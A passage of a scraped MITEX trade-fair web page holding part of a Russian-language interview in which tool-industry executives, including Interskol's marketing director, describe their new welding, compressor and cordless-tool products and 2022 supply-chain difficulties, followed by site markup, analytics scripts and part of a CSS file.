 <b><span style="font-size: 20pt;">3. </span></b>На MITEX участвуем по традиции уже много лет. Не мыслим просто наш деловой календарь без этого события. Ведь выставка представляет собой не просто PR-акцию, или какой-то рекламное мероприятие. Она помогает прежде всего правильно спозиционировать компанию на инструментальном рынке и проверить насколько правильными были управленческие решения, осуществленные за год. Смотрим на конкурентов, разговариваем с дилерами и внимательно слушаем их мнения. Если конкуренты печальны, а дилеры довольны, значит всё правильно, а если наоборот, то это повод задуматься.
	</p>
	<p>
 <b><span style="font-size: 20pt;">4. </span></b>Инноваций много. Это касается и продукции, выпущенной в этом году и продукции, выходящей в скором времени:
	</p>
	<p>
		 Прежде всего, несколько моделей в сварочном направлении:
	</p>
	<ul>
		<li>Аппарат плазменно-дуговой резки Джет 40 Компрессор</li>
		<li>Знаменитый аргонодуговой сварочный аппарат из серии TIG - СИСТЕМА 200 AC/DC P второго поколения</li>
		<li>Аппараты бюджетного класса ДИНАМИКА 160/200 Адаптив с отдельной программой для сварки алюминия</li>
		<li>Целая серия новых промышленных полуавтоматов серии ПРОГРЕСС.</li>
	</ul>
	<p>
		 В направлении компрессорной техники. В 2022 году мы представили на рынок линейку современных безмасляных компрессоров серии PASSA BLACK. Данные модели не только выдают чистый воздух без масляной эмульсии, но и могут работать больше 1000 часов вообще без остановки. Раньше это казалось невероятным, а сейчас – реальность. Современные материалы, используемые в поршневой группе, показывают невероятные показатели. Опять же, данные подтверждаются не только инженерными, теоретическими выкладками, но и тестами нашей собственной лаборатории Аврора.
	</p>
	<p>
		 Также есть небольшие изменения в ассортименте мотоблоков и генераторов.
	</p>
	<p>
 <b><span style="font-size: 20pt;">5. </span></b>Трудности в 2022 году были те же, что и у всех – нарушение логистических цепочек.
	</p>
	<p>
		 Пока компания успешно справляется со всем этим. Прежде всего пришлось провести некоторую реструктуризацию бизнеса, отказаться от убыточных проектов, пойти на ужесточение условий поставок и усилению контроля соблюдением единой политики продаж в дилерской сети. Всё это привело к общему и финансовому повышению эффективности предприятия и в результате к росту продаж.
	</p>
	<p>
		 Среди основных трендов и нововведений хочется отметить:
	</p>
	<ul>
		<li>Отказ российских предприятий от техники мировых производителей и существенное повышение интереса к отечественному производителю аналогичного оборудования, связанный с неустойчивостью поставок комплектующих и проблемами с сервисным обслуживанием ранее приобретённой техники. </li>
		<li>Увеличение закупок силового оборудования оборонными предприятиями </li>
		<li>Повышение интереса к предприятиям из Китая, производящим серьёзное оборудование, способное составить конкуренцию американским и европейским торговым маркам.&nbsp;</li>
	</ul>
	<p>
 <b><img src="https://kuzov-media.ru/upload/medialibrary/4bb/IMG_8294.JPG" title="ИНТЕРСКОЛ" alt="ИНТЕРСКОЛ"><br>
 </b>
	</p>
	<p>
 <b>Сергей Немков, директор Департамента маркетинга ИНТЕРСКОЛ:</b>
	</p>
	<p>
 <b><span style="font-size: 20pt;">1. </span></b>Бренд ИНТЕРСКОЛ. Продукция – электро и бензоинструмент. Правопреемник ВНИИСМИ – отраслевого института, разрабатывающего механизирванный инструмент в СССР. Более 31 года на рынке, более 55 млн. штук продукции, разработанных, изготовленных и реализованных на рынке РФ, более 400 авторизованных сервисных центров.
	</p>
	<p>
 <b><span style="font-size: 20pt;">2.&nbsp; </span></b>ИНТЕРСКОЛ производит массовую продукцию, пригодную для профессионального применения. Цена как у бытового сегмента, область применения – профессиональная.
	</p>
	<p>
		 В этом году мы производим техническое перевооружение нашего российского завода, собственно, в этом и есть наше второе серьезное отличие от конкурентов. До конца этого года мы сможем порадовать отечественного потребителя широким ассортиментом продукции, произведенной на заводе ООО "ИНТЕРСКОЛ" в Алабуге.
	</p>
	<p>
		 Ведутся отечественные разработки новинок в аккумуляторном инструменте, в сетевом инструменте, разработаны новые технологии – батареи с переключаемым напряжением, технология "КВАДРО", расширяется гамма виброзащищенного инструмента.
	</p>
	<p>
		 Мы разработали и внедрили платформу МСТ, которая сопровождает инструмент все его время жизни, позволяет сократить затраты на поддержание складских запасов, повышает управляемость продажами, улучшает качество инструмента.
	</p>
	<p>
 <b><span style="font-size: 20pt;">3. </span></b>Мы всегда участвуем в основной отраслевой выставке МИТЕКС – это серьезное событие, здесь и демонстрация новинок, и встречи с партнерами, определение планов на будущий год.
	</p>
	<p>
 <b><span style="font-size: 20pt;">4. </span></b>Как я уже сказал, это практически полный перевод аккумуляторной линейки на бесщеточную платформу. Современного потребителя сложно удивить бесщеточным инструментом, он есть практически у каждого производителя, но мы все-таки попробуем это сделать – наш бесщеточный инструмент дешевле инструмента на коллекторной платформе, и это не голые слова – вся линейка МиниМАКСов имеет более доступную цену.
	</p>
	<p>
		 Второй тренд – это платформа АПИ, аккумуляторная платформа ИНТЕРСКОЛ, мы разработали батареи емкостью 8Ач и 10Ач, это АПИ МАКС. Сегодня ведутся работы по внедрению в производство батарей с переключаемым напряжением, батарея сама будет распознавать, к какому инструменту ее подключили и переключаться в режим 18В или 36В.
	</p>
	<p>
		 Третий тренд – создание мультимодульного инструмента, который значительно расширит возможности, снизит затраты на владение инструментом – без ложной скромности скажу, что это новая инструментальная материя, развивая которую, мы хотим повысить доступность инструмента, снизить затраты на его покупку и транспортировку инструмента на объект.
	</p>
	<p>
		 Четвертый тренд – развитие прогрессивных технологий, улучшающих привычный нам всем сетевой инструмент, это технология "КВАДРО" в углошлифовальных машинах, это технология виброзащиты в перфораторах и углошлифовальных машинах.
	</p>
	<p>
 <b><span style="font-size: 20pt;">5. </span></b>2022 год для нашей компании принес скорее возможности, чем трудности. Мы работаем над тем, чтобы дать потребителю качественный недорогой инструмент, пригодный для профессионального потребления. Сегодня идет битва за профессионального потребителя, и тот, кто сможет представить лучший продукт – будет иметь успех в ближайшие годы.
	</p>
</div>
 &nbsp;Источник: <a href="https://kuzov-media.ru/articles/biznes/intervyu/bitva-za-professionalnogo-potrebitelya-kak-trend-sovremennosti/">https://kuzov-media.ru/articles/biznes/intervyu/bitva-za-professionalnogo-potrebitelya-kak-trend-sov...</a> © Журнал Кузов&nbsp; <br><hr>
<div align="center">
			<div class="ya-share2" data-services="collections,vkontakte,twitter,whatsapp,viber,telegram,skype,evernote,lj,odnoklassniki,moimir,pocket,linkedin"></div>
</div>

<p><a href="/press/novosti/">Возврат к списку</a></p>
    </div>
</section><div class="d-grid">
<div>
	 <style>
	fieldset>ul>li {display: inline-block;}
	.form-wrap {
  margin: 0 auto;
  max-width: 85%;
	border: 2px solid #fafafa;}
	.form-wrap_custom {
  border-color: #449dd5;
}
.form-wrap form {padding: 10px 20px;}
.form-wrap fieldset {margin-top: 0;}
.page-section_bgd {
  background: transparent;
}
.form-wrap_custom form {
  box-shadow: none;
}
</style>

<div id="static-form-container" data-url="https://cp.unisender.com/en/v5/subscribe-form/view/6z5ase6tfzm8kixzkq17jiqnuspgnfuerkruo3ea" data-settings="6omdsgzibreop8uw5grm557zga8n3ac84tksbbh4crmgoewj8b1to">
	<section class="page-section page-section_bgd page-section_form wow fadeInUp" data-wow-duration="1s">

	<div class="form-wrap form-wrap_custom wow fadeInUp" data-wow-duration="1s" data-wow-delay=".5s">

		<form  method="POST" action="https://cp.unisender.com/ru/subscribe?hash=6iyq8hr1tbo833uw5grm557zga8nqjhz4uzjpgqw1bn6eo5jzo78o" name="subscribtion_form" us_mode="embed">
		<h3>Подписка на новости</h3>
			<fieldset>
				<ul>
					<li style="width:30%;">
						<span class="fld-labeled js-fld-labeled"><input class="subscribe-form-item__control subscribe-form-item__control--input-string" type="text" name="f_2028092" value="" placeholder="" id="ContactPerson" required><label for="ContactPerson">Имя<font color='red'><span class='form-required starrequired'>*</span></font></label></span>
					</li>
					<li style="width:55%">
						<span class="fld-labeled js-fld-labeled"><input class="subscribe-form-item__control subscribe-form-item__control--input-string" type="text" name="email" value="" _label="E-mail" placeholder="" id="Email" required /><label for="Email">E-mail<font color='red'><span class='form-required starrequired'>*</span></font></label></span>
					</li>
					<li>
						<input name="web_form_submit" type="submit" value="Подписаться" />
						<input type="hidden" name="charset" value="UTF-8">
						<input type="hidden" name="default_list_id" value="20485663">
						<input type="hidden" name="overwrite" value="2">
						<input type="hidden" name="is_v5" value="1">
					</li>
				</ul>
			</fieldset>

		</form>
	</div>
	</section>
</div>

</div>

</div>

<section class="page-section wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
        <div class="program">
								
				<div class="program-section wow fadeInUp">
	<h2 class="program-section-title"><span>Партнеры и поддержка</h2>
	<div class="program-partners">
						<div class="program-partners-group">
					<h3 class="program-partners-group-title">Стратегический партнер выставки</h3>
					<div class="program-partners-list">
													<a  class="program-partners-item"><img src="/upload/resize_cache/iblock/cba/180_180_1/y294cyugsj6nrxugqzl2oq9dm62exfo8.gif" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнеры</h3>
					<div class="slider slider_logos">
						<div class="program-partners-list js-slider" data-slick='{"arrows":true, "dots":false, "slidesToShow":6, "slidesToScroll":6, "appendArrows":"#slider-logos-nav", "appendDots":"#slider-logos-nav", "responsive": [{"breakpoint":1024, "settings":{"slidesToShow":3, "slidesToScroll":3}},{"breakpoint":768, "settings":{"slidesToShow":2, "slidesToScroll":2}},{"breakpoint":480, "settings":{"slidesToShow":1, "slidesToScroll":1}}]}'>
															<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/70d/ml47u9ifpz85s9k6264w0ufobou2gbg7.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/bdc/1k0fkcm6hfzbj6dhv43d1cggdq20kupp.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/5e1/4fq90wvincrpmbtw1x3o6pvddf9cqgqu.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/ffc/vkigrudszmq7s0vafee2gdwg7foe8k6g.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/246/d83k0pfo6cqy5pcon7m9076xrcrqu8ll.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/81c/18ook995y37x1pe9dytwebfgaj8qgue0.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/ad5/u1i3nqbhg7vs147vam47gf4rcolxy3sz.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/2fa/17uuiijv356oa392q37lt3nqst4ct9tn.gif" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/1c7/pieuhmcz9jspjnoc5mvfelcvlyvi30z7.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/3fa/utqhnw4iu69nykx1lbtwhh9jfab14gjl.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/6dc/s5xz1gc1dz6tfb3lrzhsr81cbuxz2xgc.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/36b/lb4prajf54lrur118zsaw468k432281b.png" alt="">
									</figure>
								</a>
														</div>
						<div class="slider__nav">
							<nav id="slider-logos-nav"></nav>
						</div>
					</div>
				</div>
					</div>
</div>
		</div>        


			</div>
</section>
</div><!-- /#d-content -->

<footer id="d-footer" class="bgd_grblue_inv wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid d-lnk-tdn d-lnk-txt">

        <div class="d-footer__logo d-bsbb">
            <a href="/">
                <img src="/img/logo.svg" alt="" />
            </a>
        </div>

        <div class="d-row">
            <div class="d-col d-footer__info">
                <div>
    <div>119002, Москва, ул. Арбат 35</div>
    <div>Телефон: +7 (495) 925-65-61/62</div>

</div>
                <nav class="nav_footer_short"><ul>
	<li><a href="/contacts.php">Контакты</a></li>
	<li><a href="/press/materialy-vystavki/">Архив</a></li>
	<li><a href="/map/"></a></li>
</ul></nav>
                <nav class="nav_socials">
                    <ul>
	 <!--<li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://vk.com/mitex" target="_blank"><i class="fa fa-vk"></i></a></li> li><a href="tg://resolve?domain=MitexpoBot&start=campaign_43__node_25318" target="_blank"><i class="im2-telegram"></i></a></li--> <!--li><a href="viber://pa?chatURI=mitexpobot&context=campaign:43,node:25318" target="_blank"><i class="im2-viber"></i></a></li-->
	<li><a href="https://t.me/mitexpo" target="_blank"><i class="im2-telegram"></i></a><br>
	</li>
	 <!--li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="im2-fb"></i></a></li --> <!-- li><a href="https://www.instagram.com/mitex.msk/" target="_blank"><i class="im2-instagram"></i></a></li -->
	<li><a href="https://vk.com/mitex2023" target="_blank"><i class="im2-vk"></i></a><br>
	</li>
	<li><a href="https://youtube.com/@mitex-moscowinternationalt2298?si=l7K10DANQuAjNAyw" target="_blank"><i class="im2-youtube"></i></a>
	</li>
	<li><a href="https://rutube.ru/channel/36307772/" target="_blank"><i class="im2-rutube"></i></a>
</ul>                </nav>
                <img src="/img/footer_logos.png" alt="" />
            </div><!-- /d-col -->
            <div class="d-col d-footer__nav">
                <div class="d-row">
                            <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                        </div>
            </div><!-- /d-col -->
        </div><!-- /d-row -->
        <div class="d-footer__copyright">
            <figure>
                <img src="/img/logo2.svg" alt="" />
            </figure>
            <a href="/upload/files/documents/2026/Политика обработки персональных данных.pdf" download="">Политика обработки и обеспечения безопасности персональных данных ООО «Евроэкспо-КОММ»</a><br>
            &copy; 1995-2026, Выставочная компания Евроэкспо, организатор MITEX<br>

        </div>

    </div><!-- /d-grid -->
</footer>

</div><!-- /#d-wrap -->
<noindex>





        

    <!-- Rating@Mail.ru counter -->
    <noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2781425;js=na" style="border:0;" height="1" width="1" alt="–ейтинг@Mail.ru" />
        </div></noscript>
    <!-- //Rating@Mail.ru counter -->


</noindex>
<div id='fz_152' style="display: none;">Заполняя данную форму, посетитель подтверждает, что персональные данные, которые он указал, предоставлены им в соответствии с пп.1 и 10 п.1.ст.6, ст. 8, пп.4 п.2 ст.2 ФЗ «О персональных данных» от 27.07.2006 №152-ФЗ, а также подтверждает свое согласие на обработку этих данных (в т.ч. посредством поручения такой обработки специализированной организации). При этом ООО «Евроэкспо» обязуется обрабатывать персональные данные в соответствии с вышеуказанным ФЗ. Также заполняя данную форму, посетитель подтверждает свое согласие на получение информационно-рекламных материалов, рассылаемых ООО «Евроэкспо» по почте, в т.ч. по электронной почте</div><a href="#" class="scrollup">Наверх</a>

<!--<tb-notification-widget  widget-id="1ab39adb-7d34-2c4a-9cc5-016b2bd25812">
</tb-notification-widget>-->
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1745316812225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"0","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769170219,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"58663c8f285e42806858554c240508cb"});</script><script  src="/bitrix/cache/js/s1/inner/kernel_main/kernel_main_v1.js?1768237081178280"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_uf.js"]);</script>


<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "www.mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "www.mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="//code.jquery.com/jquery-3.2.1.min.js" integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4=" crossorigin="anonymous"></script>
<script src="//code.jquery.com/jquery-migrate-3.0.0.min.js" integrity="sha256-JklDYODbg0X+8sPiKkcFURb5z7RvlNMIaE3RA2z97vw=" crossorigin="anonymous"></script>
<script src="/js/plugins.js"></script>
<script src="/js/js.js"></script>
<script src="/js/jquery.fancybox.min.js"></script>
<script src="/js/program.js"></script>
<script src="/js/fbvideo.js"></script>
<script src="https://cdn.expodat.com/vcdn/utm_exdt.js"></script>
<script type="text/javascript" src="//popup-static.unisender.com/service/loader.js?c=4762"
                id="unisender-popup-forms"></script>
<script type="text/javascript">
			(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
			(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

			ym(217059, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true,
				trackHash:true
			});
		</script>
<script src="/js/libs/html5.js"></script>
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3660085", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1744385-3Ia71"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><script src="https://scriptapi.dev/api/mitexpo.js"></script>


<script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="https://yastatic.net/share2/share.js"></script>
<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=hkZlArRAxlMpoDBgLp4/hPUkDnQSIU1qgWPswzvTzAvtO1Upo3nd9pzLeP3JWTAtOlbiL9*ReqRwjgpMEv2mVQ7ZVc8Z*Ler7Sk4yHKjAHutsgUbsUcwH7z5VMZkI4RKSfKQ2cbUXDbWq7*rSsUJkTiR3D0kL8rxRHjBYxLx/as-';</script>

<script type="text/javascript">
        var _tmr = window._tmr || (window._tmr = []);
        _tmr.push({id: "2781425", type: "pageView", start: (new Date()).getTime()});
        (function (d, w, id) {
            if (d.getElementById(id)) return;
            var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
            ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
            var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
            if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
        })(document, window, "topmailru-code");
    </script><script src="//unpkg.com/@textback/notification-widget@latest/build/index.js"></script>
<script src="//cdn.callibri.ru/callibri.js" type="text/javascript" charset="utf-8"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.mitexpo.ru/css/font-im.css
body_size: 36126
content:
@font-face {font-family:'im';src:url('../fonts/im.eot?im');src:url('../fonts/im.eot?im#iefix') format('embedded-opentype'),url('../fonts/im.ttf?im') format('truetype'),url('../fonts/im.woff?im') format('woff'),url('../fonts/im.svg?im#im') format('svg');font-weight:normal;font-style:normal}
.im {display:inline-block;font:normal normal normal 14px/1 im;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.im-print:before {
content: "\e90a";
}
.im-ticket:before {
content: "\e90b";
}
.im-form:before {
content: "\e90c";
}
.im-circular_saw:before {
content: "\e908";
}
.im-users:before {
content: "\e909";
}
.im-camera:before {
content: "\e900";
}
.im-drill:before {
content: "\e901";
}
.im-envelope:before {
content: "\e902";
}
.im-list:before {
content: "\e903";
}
.im-map_marker:before {
content: "\e904";
}
.im-pie_chart:before {
content: "\e905";
}
.im-user:before {
content: "\e906";
}
.im-write:before {
content: "\e907";
}
.im-facebook {
  display: inline-block;
  width: 50px;
  height: 50px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}
.im-instagram {
display: inline-block;
  width: 50px;
  height: 50px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}
.im-telegram {
display: inline-block;
display: inline-block;
width: 48px;
height: 48px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}
.im-telegram {
display: inline-block;
display: inline-block;
width: 48px;
height: 48px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}
.im-viber {
display: inline-block;
width: 48px;
height: 48px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}
.im-fbmessanger {
display: inline-block;
width: 48px;
height: 48px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}
.im-vk {
display: inline-block;
width: 48px;
height: 48px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}

.im-youtube {
display: inline-block;
width: 48px;
height: 48px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}

.im2-rutube {
				display: inline-block;
				width: 25px;
				height: 25px;
				background: url("[data-uri]") 50% 50% no-repeat;
				background-size: 100%;
				}

.im2-fb{
display: inline-block;
  width: 25px;
  height: 25px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}
.im2-vk{
display: inline-block;
  width: 25px;
  height: 25px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}
.im2-telegram{
display: inline-block;
width: 25px;
height: 25px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}
.im2-viber{
display: inline-block;
width: 25px;
height: 25px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}
.im2-fbmessanger{
display: inline-block;
width: 25px;
height: 25px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}
.im2-instagram{
display: inline-block;
  width: 25px;
  height: 25px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}
.im2-youtube{
display: inline-block;
  width: 25px;
  height: 25px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}
.im2-visit{
display: inline-block;
  width: 40px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

.im2-plan{
display: inline-block;
  width: 40px;
  height: 40px;
